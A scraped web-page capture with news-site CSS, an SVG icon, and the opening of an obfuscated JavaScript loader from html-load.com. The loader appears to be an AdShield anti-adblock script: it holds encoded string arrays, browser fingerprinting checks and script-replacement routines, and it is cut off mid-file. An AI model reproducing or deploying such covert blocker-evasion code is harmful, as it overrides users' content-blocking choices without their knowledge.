.b-wrapper #main{margin-top:20px}body.site-10031 .banner-holder{clear:both}body.site-10031.article-page .b-wrapper .ad-header .banner-inner{padding-top:64px}body.site-10031.article-page .b-wrapper .inside-1 .banner-inner{margin-bottom:80px;padding-top:24px}body.site-10031.article-page .b-wrapper .bot-1 .banner-inner{margin-bottom:64px}body.site-10001 .b-wrapper .banner-holder.photo,body.site-10001 .b-wrapper .banner-holder.photo-2,body.site-10002 .b-wrapper .banner-holder.photo,body.site-10002 .b-wrapper .banner-holder.photo-2,body.site-10023 .b-wrapper .banner-holder.photo,body.site-10023 .b-wrapper .banner-holder.photo-2,body.site-200 .b-wrapper .banner-holder.photo,body.site-200 .b-wrapper .banner-holder.photo-2{bottom:0;margin-left:0!important;position:absolute;text-align:center;width:100%}body.site-10001 .b-wrapper .banner-holder.photo .banner-inner,body.site-10001 .b-wrapper .banner-holder.photo-2 .banner-inner,body.site-10002 .b-wrapper .banner-holder.photo .banner-inner,body.site-10002 .b-wrapper .banner-holder.photo-2 .banner-inner,body.site-10023 .b-wrapper .banner-holder.photo .banner-inner,body.site-10023 .b-wrapper .banner-holder.photo-2 .banner-inner,body.site-200 .b-wrapper .banner-holder.photo .banner-inner,body.site-200 .b-wrapper .banner-holder.photo-2 .banner-inner{margin-bottom:0;min-height:unset}@keyframes loadOpacityDelayed{0%{opacity:0}80%{opacity:0}to{opacity:1}}.site-10031 .nt-even img,.site-10031 .nt-odd img{margin-bottom:40px}.site-10002 .nt-even,.site-10002 .nt-odd{margin-left:auto;margin-right:auto;max-width:970px}.nt-odd{display:none!important}.nt-even,.nt-odd,.nt-odd img{max-width:100%}.nt-even{display:none!important;text-align:center}.nt-even img{max-width:100%}body.site-10 .ep2024-trel .load-more-button{grid-column:span 1}body.site-10 .ep2024-trel .l-more{-webkit-font-smoothing:antialiased;-webkit-appearance:none;background-color:#1233da;border:none;border-radius:0;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-size:13px;font-weight:700;letter-spacing:.16em;line-height:1.215;outline:none;padding:16px 24px;text-transform:uppercase;transition:background-color .3s ease-in-out!important;width:max-content}body.site-10 .ep2024-trel .article-block .title-holder .subtitle{color:#757575;font-family:Montserrat,sans-serif;font-weight:700}body.site-10 .ep2024-trel .article-block .title-holder .title{font-family:Montserrat,sans-serif}.ep2024-trel{background-color:#000;margin-bottom:40px;margin-inline:-30px;padding-block:72px;padding-inline:30px;position:relative}.ep2024-trel .load-more-button{display:inline-block!important;margin-bottom:0}.ep2024-trel .l-more{background-color:#1233da;display:block;margin-inline:auto;width:max-content}.ep2024-trel .trel-prim{display:grid;padding-bottom:0}.ep2024-trel .trel-prim .ep-ln{grid-row:1/2}.ep2024-trel .trel-prim .ep-ext__fs{grid-row:3/4}.ep2024-trel .trel-prim .ep-ext__igd{grid-row:2/3}.ep2024-trel .trel-prim .ep-ext__gm{grid-row:7/8}.ep2024-trel .sbg{display:grid;display:contents;grid-row:1/6;grid-template-rows:subgrid}.ep2024-trel .sbg>svg{display:none}.ep2024-trel .ep-ln{background-color:#1233da;display:flex;margin:0 auto 36px;max-width:max-content;padding:8px 22px}.ep2024-trel .ep-ln img{max-width:100%}.ep2024-trel .ep-ln:after{display:none}.ep2024-trel .ep-ext{display:block;margin-inline:-30px;position:relative}.ep2024-trel .ep-ext.ribbon:after{background-image:url(assets/248835da49fc0aa03482.png);background-size:contain;content:"";display:block;height:8px;width:100%}.ep2024-trel .ep-ext .img-holder{aspect-ratio:3/1;position:relative}.ep2024-trel .ep-ext .img-holder:after{background:linear-gradient(180deg,transparent 34.877%,rgba(0,0,0,.56) 62.228%,rgba(0,0,0,.8));bottom:0;content:"";display:block;height:100%;left:0;position:absolute;width:100%}.ep2024-trel .ep-ext .img-holder img{height:100%;object-fit:cover;position:absolute;width:100%}.ep2024-trel .ep-ext .title-holder{bottom:0;display:none;left:0;padding:0 30px 16px;position:absolute;width:100%}.ep2024-trel .ep-ext .title-holder .read-more{color:#fff;font-family:Montserrat,sans-serif;font-size:11px;font-weight:700;line-height:13px;text-transform:uppercase}.ep2024-trel .ep-ext .ep-label{display:flex;margin-bottom:12px}.ep2024-trel .ep-ext .ep-label h2{font-family:Montserrat,sans-serif;font-size:22px;font-weight:700;line-height:1.3;padding:2px 8px}.ep2024-trel .ep-ext__ntr .ep-label h2:first-child{background-color:#0486cf;color:#fff}.ep2024-trel .ep-ext__ntr .ep-label h2:last-child{background-color:#fff;color:#000}.ep2024-trel .ep-ext__ntr .title-holder{display:block}.ep2024-trel .ep-ext__gm{margin-bottom:36px}.ep2024-trel .ep-ext__gm .ep-label{height:32px}.ep2024-trel .ep-ext__gm .ep-label h2{background-color:#fff}.ep2024-trel .ep-ext__gm .title-holder{display:block}.ep2024-trel .ep-ext__igd .ep-label h2:first-child{background-color:#fff;color:#000}.ep2024-trel .ep-ext__igd .ep-label h2:last-child{background-color:#000;color:#fff}.ep2024-trel .ep-ext__igd .title-holder{display:block}.ep2024-trel .ep-ext__fs{margin-bottom:36px}.ep2024-trel .ep-ext__fs .ep-label{flex-wrap:wrap}.ep2024-trel .ep-ext__fs .ep-label h2:first-child{background-color:#000;color:#fff}.ep2024-trel .ep-ext__fs .ep-label h2:last-child{background-color:#00ba5e;color:#fff;display:block}.ep2024-trel .ep-ext__fs .title-holder{display:block}.ep2024-trel .ep-ext__fs .title-holder .read-more{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ep2024-trel .article-block .img-holder{padding-bottom:68%!important}.ep2024-trel .article-block .title-holder{margin-bottom:36px;margin-bottom:0!important}.ep2024-trel .article-block .title-holder .title{color:#fff!important;font-size:16px!important;line-height:1.25!important;margin-bottom:0!important}.ep2024-trel .article-block .title-holder .subtitle{font-size:11px;line-height:1.25}@media screen and (max-width:599px){.ep2024-trel .trel-prim article:nth-of-type(4),.ep2024-trel .trel-prim article:nth-of-type(5),.ep2024-trel .trel-prim article:nth-of-type(6){display:none}}@media screen and (min-width:600px)and (max-width:1103px){.ep2024-trel .load-more-button{grid-column:span 3}.ep2024-trel .trel-prim{grid-column-gap:10px;grid-template-columns:repeat(3,minmax(0,1fr))}.ep2024-trel .trel-prim .ep-ext,.ep2024-trel .trel-prim .ep-ln{grid-column:span 3}.ep2024-trel .trel-prim .ep-ext .title-holder{padding-bottom:35px}.ep2024-trel .trel-prim .ep-ext__gm{grid-row:7/8;margin-bottom:0;margin-top:36px}.ep2024-trel .article-block{grid-column:span 1;margin-bottom:32px}}@media screen and (min-width:600px){.ep-videos{margin-bottom:40px}.ep2024-trel{margin-inline:auto}.ep2024-trel .load-more-button{grid-column:span 3!important}.ep2024-trel .trel-prim{margin-bottom:0}.ep2024-trel .trel-prim .ep-ext{margin-inline:inherit}}@media screen and (min-width:1024px){body.site-10 .ep2024-trel{margin-top:80px;overflow:hidden;padding:80px 40px}body.site-10 .ep2024-trel .load-more-button{grid-column:span 4;margin-top:55px}body.site-10 .ep2024-trel:before{background-image:url(assets/57c4d931e73c7e9becf4.png);background-size:contain;content:"";display:block;height:100%;left:0;position:absolute;top:80px;width:10px}body.site-10 .ep2024-trel .trel-prim{grid-column-gap:36px;grid-template-columns:repeat(4,minmax(0,1fr))!important}body.site-10 .ep2024-trel .sbg{display:block;grid-column:span 1;grid-row:1/100}body.site-10 .ep2024-trel .sbg>svg{display:block;margin-top:70px}body.site-10 .ep2024-trel .ep-ext.ribbon:after{display:none}body.site-10 .ep2024-trel .ep-ext .img-holder{aspect-ratio:2/1;margin-bottom:36px}body.site-10 .ep2024-trel .ep-ext .img-holder:after,body.site-10 .ep2024-trel .ep-ext .title-holder{display:none}body.site-10 .ep2024-trel .article-block{margin-bottom:32px}body.site-10 .ep2024-trel .article-block .img-holder{padding-bottom:100%!important}}@media screen and (min-width:1104px){.ep2024-trel{margin-top:80px;overflow:hidden;padding-inline:40px;padding:80px 40px}.ep2024-trel:before{background-image:url(assets/57c4d931e73c7e9becf4.png);background-size:contain;content:"";display:block;height:100%;left:0;position:absolute;top:80px;width:10px}.ep2024-trel .load-more-button{grid-column:span 4;margin-top:55px}.ep2024-trel .trel-prim{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ep2024-trel .sbg{display:block;grid-column:span 1;grid-row:1/100}.ep2024-trel .sbg>svg{display:block;margin-top:70px}.ep2024-trel .ep-ln{justify-content:center;margin-bottom:60px;max-width:100%}.ep2024-trel .ep-ext .img-holder{aspect-ratio:2/1;margin-bottom:36px}.ep2024-trel .ep-ext .img-holder:after{display:none}.ep2024-trel .ep-ext .title-holder{display:none!important}.ep2024-trel .ep-ext.ribbon:after{display:none}.ep2024-trel .article-block{grid-column:span 1}.ep2024-trel .article-block .img-holder{padding-bottom:100%!important}}@media screen and (min-width:1700px){body.site-10 .ep2024-trel .sbg>svg{margin-top:96px}.ep2024-trel{padding:96px 96px 80px}.ep2024-trel .load-more-button{margin-top:72px}.ep2024-trel .sbg>svg{margin-top:96px}.ep2024-trel .ep-ln{margin-bottom:72px}.ep2024-trel .ep-ext .img-holder{margin-bottom:48px}.ep2024-trel .article-block{grid-column-end:unset!important;grid-column-start:unset!important}.ep2024-trel .article-block .title-holder .title{font-size:20px!important}}.article-download{background:hsla(0,0%,77%,.15);border:1px solid #e1e1e1;display:block;max-width:450px;padding:7px 11px 10px;position:relative}.article-download:after{bottom:0;content:"";display:block;height:6px;left:0;position:absolute;width:100%}.article-download a{column-gap:9px;display:flex}.article-download a i{align-items:center;display:flex;font-size:32px;height:32px;justify-content:center;width:32px}.article-download a .title{align-items:center;color:#000;display:flex;flex:1;font-size:17px;font-style:normal;font-weight:900;line-height:1.89}@media(min-width:1024px){.article-download{max-width:100%;padding:7px 11px 10px}.article-download a{column-gap:13px}.article-download a i{font-size:38px;height:38px;width:38px}.article-download a .title{align-items:center;display:flex;font-size:18px}}@media(min-width:1700px){.article-download a i{font-size:48px;height:48px;width:48px}.article-download a .title{font-size:20px}}.regprof-modal-open .regprof-modal{display:flex;overflow:hidden}.regprof-modal{align-items:center;background-color:hsla(0,0%,100%,.85);display:none;height:100%;justify-content:center;left:0;overflow:auto;position:fixed;text-align:center;top:0;width:100%;z-index:999999999999}.regprof-modal-content{padding:20px}.regprof-spinner{margin:0 auto 20px;text-align:center;width:100px}.regprof-spinner>div{animation:regprof-bouncedelay 1.4s ease-in-out infinite both;background-color:#202020;border-radius:100%;display:inline-block;height:18px;width:18px}.regprof-spinner .regprof-bounce1{animation-delay:-.32s}.regprof-spinner .regprof-bounce2{animation-delay:-.16s}@keyframes regprof-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.regprof-modal-content p{color:#202020;font-size:18px;line-height:1.5;text-align:center}.regprof-text span.regprof-t1:after{content:"Molimo pričekajte,";display:block}.regprof-text span.regprof-t2:after{content:"autorizacija u tijeku.";display:block}body{overflow:visible!important}html body .fc-message-root{display:none!important}:root{--mb-rv:30px}@media(min-width:1024px){:root{--mb-rv:40px}}@media(min-width:1384px){:root{--mb-rv:50px}}@media(min-width:1700px){:root{--mb-rv:60px}}.article .embed-code{margin-bottom:32px}.atl-display .banner-inner{display:block}.video-error img,.video-error picture{height:auto}.anm .img-holder{padding-bottom:0!important;text-align:unset!important}.anm picture{display:flex;padding-bottom:0!important}.anm img,.anm picture{position:static!important;width:100%}.article-page .fb-embed,.article-page .tiktok-embed{margin-bottom:40px}.article-page .instagram-media{margin-bottom:40px!important}body .article-body .video-error,body .article__body .video-error{margin-bottom:var(--mb-rv)}@media(max-width:599px){body.site-10023 .article-meta .video-error{margin-top:147px}}body.site-10023 .article-body .video-error:after{display:none}@media(min-width:600px){body.site-10023 .article-meta .video-error{margin-bottom:30px}}@media(min-width:1104px){body.site-10023 .article-meta .video-error{margin-bottom:60px}}body.site-10002 .video-error{background-color:transparent;padding-bottom:0}body.site-10002 .video-error picture{display:block}@media(min-width:1348px){body.site-10002 .video-error .img-info{font-size:15px}}@media(min-width:1105px){body.site-10002 .video-error{font-size:13px}}body.site-10002 .video-error img{position:static}body.site-10002 .video-error .img-info{display:block}@media(max-width:599px){body.site-10002 .video-error .img-info{padding:0 30px}}body.site-10002 .article__body .video-error .img-info{padding-left:0}body.site-200 .video-error img{max-width:100%}body.site-10 .video-error .img-info{bottom:15px;color:#fff;display:block;font-family:Museo Sans,sans-serif;font-size:11px;font-weight:900;left:10px;letter-spacing:-.02em;line-height:1.82;position:absolute}@media(min-width:1024px){body.site-10 .video-error .img-info{bottom:24px;font-size:14px;left:28px;line-height:1.43}}body.site-10 .article__body .video-error{aspect-ratio:17.7/10;margin:0}@media(max-width:599px){body.site-10 .article__body .video-error{margin-inline:-20px}}.anchor-float-close{background:url([data-uri]) 0 0/cover no-repeat;border:0;border-radius:0;height:20px;margin:0;max-height:20px;max-width:20px;min-height:0;min-width:0;opacity:.9;overflow:visible;padding:0;position:absolute;right:0;top:-20px;width:20px;z-index:6000012}.banner-holder.floater.anchor-float{bottom:0;left:0;margin:0;overflow-x:visible;padding:0;position:fixed;text-align:center;width:100%;z-index:90000}.banner-holder.floater.anchor-float .banner-inner,.banner-holder.floater.anchor-float .banner-inner-holder{display:inline-block!important;margin:0!important;padding:0!important;position:relative!important;width:auto!important}.video-error{position:relative}.video-error__dscl{bottom:0;left:0;padding-bottom:20px;position:absolute;text-align:center;width:100%}.rev-2 iframe{max-width:100%}.twc-widget div[data-radix-popper-content-wrapper],.twc-widget div[role=dialog]{z-index:100000000000!important}.anchor-comments{border-left:1px solid;cursor:pointer;margin-left:5px;padding-left:7px;text-decoration:underline;text-transform:uppercase}.cm-icon,.cm-icon div[role=menubar]{background-color:transparent!important}.cm-icon div[role=menubar]{padding:0!important}.cm-icon button .text-\[4px\]{background-color:#55c272!important;height:9px;width:19px!important}.cm-icon button svg{margin:0!important}.comments-widget{margin-top:-55px}.comments-widget .cm-base{margin-top:0!important}.comments-widget #twc-comments{padding-top:85px}.comments-widget .cm-base button.cm-reaction,.comments-widget .cm-base button.rp-label{width:auto!important}.comments-widget .cm-base .rp-txtarea{margin-top:-24px}.comments-widget .cm-base .rp-txtarea textarea{margin-top:56px}.comments-widget .cm-base button.cm-reaction{z-index:10}@media(min-width:1024px){.article .embed-code{margin-bottom:45px}.comments-widget .cm-base .rp-txtarea{margin-top:-31px}.cm-icon button{cursor:pointer!important}.cm-icon button .text-\[4px\]{height:13px;width:25px!important}}@media(min-width:1700px){.article-page .fb-embed,.article-page .tiktok-embed{margin-bottom:60px}.article-page .instagram-media{margin-bottom:60px!important}.cm-icon button .text-\[4px\]{height:15px;width:29px!important}}@media(max-width:1023px){body .related-news.bcm .rl-holder .linker-boxes-wrapper{grid-area:linker}body.site-10 .related-news.bcm .rl-holder{grid-template-areas:"show" "sport" "linker" "novac" "tech" "lifestyle" "putovanja" "zabava" "tv" "zdravlje"}body.site-30 .related-news.bcm .rl-holder{grid-template-areas:"tv" "lifestyle" "linker" "zabava" "vijesti" "putovanja" "sport" "zdravlje" "novac" "tech"}body.site-30 .related-news.bcm .rl-holder .lwdgt{margin-top:0!important}body.site-10023 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper style{display:none}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper img{position:static}body.site-10001 .related-news.bcm .rl-holder{grid-template-areas:"show" "putovanja" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-200 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "novac" "linker" "sport" "show" "lifestyle" "zdravlje" "putovanja" "zabava" "tv"}body.site-200 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0}body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout,body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout span{color:#fff}body.site-40 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "tv" "putovanja" "sport" "lifestyle" "novac" "tech" "zdravlje"}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper{padding:0}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper a{display:block}body.site-10031 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "putovanja" "tv" "zabava" "vijesti" "novac" "sport" "tech"}body.site-10031 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0!important}body.site-10002 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "zabava" "novac" "tech" "putovanja" "zdravlje" "lifestyle" "tv"}}.rev-2 iframe{margin-bottom:var(--mb-rv)}@media(max-width:768px){.anchor-comments{border-left:none;display:block;margin-left:0;padding-left:0;padding-top:5px}.fx-inner{margin-bottom:35px;text-align:center}.fx-inner iframe,.rev-2 iframe{max-width:601px}}@media(max-width:599px){.fx-inner iframe,.rev-2 iframe{max-width:340px}}.jw-controls{z-index:5}

--- FILE ---
content_type: image/svg+xml
request_url: https://showbuzz.dnevnik.hr/static/hr/cms/showbuzz/img/icons/star-not.svg
body_size: 341
content:
<svg width="267" height="229" viewBox="0 0 267 229" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M267 46.2658C241.72 58.0179 232.084 67.5425 220.195 92.5316C208.306 67.5425 198.671 58.0179 173.391 46.2658C198.671 34.5171 208.306 24.9891 220.195 0C232.084 24.9891 241.72 34.5171 267 46.2658Z" fill="#F2A444"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M237.858 126.728C182.027 152.706 160.747 173.761 134.49 229C108.233 173.761 86.9529 152.706 31.1216 126.728C86.9529 100.757 108.233 79.6954 134.49 24.4563C160.747 79.6954 182.027 100.757 237.858 126.728Z" fill="#F2A444"/>
<path d="M109.204 150.073C108.481 150.073 107.884 149.837 107.411 149.364C106.939 148.892 106.703 148.294 106.703 147.572C106.703 146.849 106.939 146.252 107.411 145.779C107.884 145.307 108.481 145.07 109.204 145.07H113.705V119.558C113.705 115 115.081 110.873 117.832 107.177C120.583 103.481 124.209 101.16 128.71 100.215V97.7975C128.71 96.5191 129.169 95.463 130.086 94.6293C131.003 93.7955 132.1 93.3786 133.379 93.3786C134.657 93.3786 135.754 93.7955 136.671 94.6293C137.588 95.463 138.047 96.5191 138.047 97.7975V100.215C142.548 101.16 146.188 103.481 148.967 107.177C151.746 110.873 153.135 115 153.135 119.558V145.07H157.553C158.276 145.07 158.873 145.307 159.346 145.779C159.818 146.252 160.054 146.849 160.054 147.572C160.054 148.294 159.818 148.892 159.346 149.364C158.873 149.837 158.276 150.073 157.553 150.073H109.204ZM133.379 160.078C131.6 160.078 130.044 159.425 128.71 158.118C127.377 156.812 126.71 155.242 126.71 153.408H140.048C140.048 155.242 139.395 156.812 138.089 158.118C136.783 159.425 135.213 160.078 133.379 160.078ZM118.707 145.07H148.134V119.558C148.134 115.389 146.73 111.874 143.924 109.011C141.117 106.149 137.658 104.717 133.545 104.717C129.377 104.717 125.862 106.149 123 109.011C120.138 111.874 118.707 115.389 118.707 119.558V145.07Z" fill="#141414"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M50.3874 176.382C36.7798 182.782 31.5932 187.97 25.1937 201.579C18.7942 187.97 13.6076 182.782 0 176.382C13.6076 169.983 18.7942 164.794 25.1937 151.184C31.5932 164.794 36.7798 169.983 50.3874 176.382Z" fill="#F2A444"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28588
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(){const t=["reserved1","setAttribute","adingo","AdShield API cmd.push","language","document.getElementsByClassName","requestIdleCallback not exists","Invalid protect url prefix: ","hidden","reserved2","status","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","json","left","can't access user-agent","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","function","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","resources://","eWJmcQ==","symbol","stack","adshield","test","Chrome/","Firefox/","), url: ","setTimeout","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Map","rtt","application/javascript","true","271809keuKzO","can't access document.hidden","closest","ping","sping","Node_baseURI",", Forcepoint detected","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","crios","removeEventListener","setInterval","gpt-highfivve","replaceChild","ar-v1","parent","childElementCount","replaceScriptElementAsync","write","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","innerHTML","max","bottom","Math","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","toLowerCase","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","firefox","setIsTcfNeeded","AdShield API cmd","FontFace","document.querySelectorAll","Element.remove","opera","reserved2Output","safari","string-api","attributes","ybar","AdShield API cmd.push result","3004855IYomNJ","dmtkcw==","configIndex","ing","contains","scrollY","document - link element","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","a24xZWhvNmZqYnI0MHB4YzlpMnE=","adsinteractive","document.head.appendChild, removeChild, childNodes","add","picrew.me","readyState","PerformanceEntry","url","split","isNaN","test/v1ew/failed","signalStatus","last_bfa_at","CSSStyleDeclaration.set/get/removeProperty","adpushup","sendBeacon","useractioncomplete","gecko/","Response","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","then","aW5wdXQ=","requestAnimationFrame","dispatchEvent","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","dable-tdn","focus/","fromCharCode","samsungbrowser","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","adfit","from","width not set properly","currentScript","alt","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","source","self","getGPPData","span","object-keys","1080dlyeLm","setProperty","90IbETIf","sectionChange","Zm1qeA==","title","calculatorsoup.com","scrollX,Y","HTMLScriptElement","startsWith","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","as_modal_loaded","String","HTMLSourceElement","utf-8","content","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","warn","Node_appendChild","gpt-minutemedia","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","https://html-load.com","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","setHTMLUnsafe","href","script not executed(inline)","unknown","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","X-Length","duration","keyval","outerHeight","Node_insertBefore","HTMLLinkElement","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","cmVzZXJ2ZWQx","get","overflow","close-error-report",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"3682998GGGMHv","gpt-vuukle","CrOS","flatMap","pubkey","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/",'":[{"id":"',"MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","pagehide","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Node","(E2) Invalid protect url: ","encodeURIComponent","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","apply","})()","data-resource",", Script-Crc32: ","listenerId","host","type","traffective","value","cmVzZXJ2ZWQyT3V0cHV0","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","scrollX","div","combo","getAttribute","Url","link","jkl","appendChild","as_domain","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","width","postMessage","Headers","adshieldMaxRTT","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","eventStatus","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","brave","all","addEventListener","ar-yahoo-v1","keys","head","getAttributeNames","char must be length 1","toString","Version/","setItem","document - find element","matchAll","a3luYg==","num","action","concat","div#contents > span#ads","copyScriptElement","useragent","http",".js","eventName","inventory_name","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","JlhEX1FPaE1ybHRwUjFjNHpHClk=","insertAfter","adlib","origin","reject","input","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","decodeURI","alphaStr","Failed to execute packing script","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","gpt-firstimpression","call","search","div#contents","players","HTMLElement","filter","Y29rcQ==","response","ZmthZA==","cnlwYQ==","getPropertyValue","charCodeAt","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","message","naver","visualViewport","getBoundingClientRect","document.hidden","property","close","evaluate","userAgent","findLastIndex","a2Zwdg==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","chrome","118023cHolfS","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","output","set","responseType","mailto:","OWptYW53eXF4MHM1NHp1dG82aA==","parse","Failed to get key from: ","sdkVersion","port","send","childNodes","Element_setAttribute","isFirefox","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","loading","textContent","&url=","regexp-test","originalUrl","isInRootIframe","[native code]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","as-empty-bidder","b3V0cHV0","728","dXl5aw==","setAttributeNS","toPrimitive","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Blob","cssText","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","matches","isInIframe","getTime","URLSearchParams","now","&type=negotiate_fail","&domain=","Element_attributes","cookie","load","cmVzZXJ2ZWQxT3V0cHV0","AdShield API","resources-v2://","insertRule","minutemedia","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","/view","collect","outerWidth","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","edl","tags","https://report.error-report.com/modal?eventId=&error=","responseText","onLine","connection","Promise","intersectionRatio","innerHeight","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","ariaLabel","resource","prod","IFrame","string-try-catch","rel","SharedStorageWorklet","document.documentElement.clientWidth, clientHeight","tri","initial","undefined","setImmediate","error on contentWindow","str","cmd","#as_domain","gpt-nextmillenium","decodeURIComponent","hostage","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","as-revalidator","raptive","intersectionRect","Event","insertAdjacentHTML","confirm","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","gpt-tdn","extra","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","yahoo-mail-v1","sleipnir/","width not removed","remove","https://cadmus.script.ac","728px","fxios/","document","JSON","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","data-sdk","resolve","catch","entries","encodedBodySize","edg/","tcloaded","cultureg","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","Document","Element","string","cadmus script blocked","fXFCPHpgUFpbWUg6MHNqdmFPcA==","removeAttribute","wrong contentWindow","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","findIndex","randomize","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","dable","NmFreWhvcjgwbTM3c2xmdzF2eHA=","iframe","edge","json.parse","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","reload","idx","gpt-clickio","gpt-adsinteractive","http:","iterator","[data-uri]","xhr.onreadystatechange not set","about:","IntersectionObserverEntry","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","adshield-native","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","bnh6bg==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","stopPropagation","blob:","core-ads","HTMLStyleElement","data-query","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Date.now is not a 